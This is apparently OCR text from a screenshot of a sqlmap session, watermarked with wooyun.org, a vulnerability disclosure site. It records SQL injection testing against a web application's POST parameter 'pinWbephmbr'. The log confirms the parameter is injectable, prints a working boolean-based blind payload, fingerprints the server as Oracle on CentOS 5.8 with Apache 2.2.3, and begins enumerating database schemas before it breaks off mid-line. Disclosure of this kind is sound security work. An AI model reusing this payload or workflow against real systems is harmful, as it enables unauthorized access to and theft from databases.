 管理员: sqlmap
[15:14:24] [INFO] testing 'Oracle time-based blind - Parameter replace (heavy qu
eries)'
[15:14:24] [INFO] testing 'MySQL UNION query (80) - 1 to 20 columns'
[15:14:24] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[15:15:07] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[15:15:18] [INFO] testing 'Generic UNION query (80) - 1 to 20 columns'
[15:15:52] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[15:16:24] [INFO] checking if the injection point on POST parameter 'pinWbephmbr
' is a false positive
POST parameter 'pinWbephmbr' is vulnerable. Do you want to keep testing the othe
rs (if any)? [y/N] y
sqlmap identified the following injection points with a total of 315 HTTP(s) req
uests:
---
Place: POST
Parameter: pinWbephmbr
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: step=1&pinWbephmbr=2008-05' AND 1192=1192 AND 'bndj'='bndj
---
[15:18:40] [INFO] testing MySQL
[15:19:13] [WARNING] the back-end DBMS is not MySQL
[15:19:13] [INFO] testing Oracle
[15:19:14] [INFO] confirming Oracle
[15:19:15] [INFO] the back-end DBMS is Oracle
web server operating system: Linux CentOS 5.8
web application technology: Servlet 3.0, JSP, JSP 2.2, Apache 2.2.3
back-end DBMS: Oracle
[15:19:15] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[15:19:15] [INFO] fetching database (schema) names
[15:19:15] [INFO] fetching number of databases
[15:19:15] [WARNING] running in a single-thread mode. Please consider usage of o
www.wooyun.org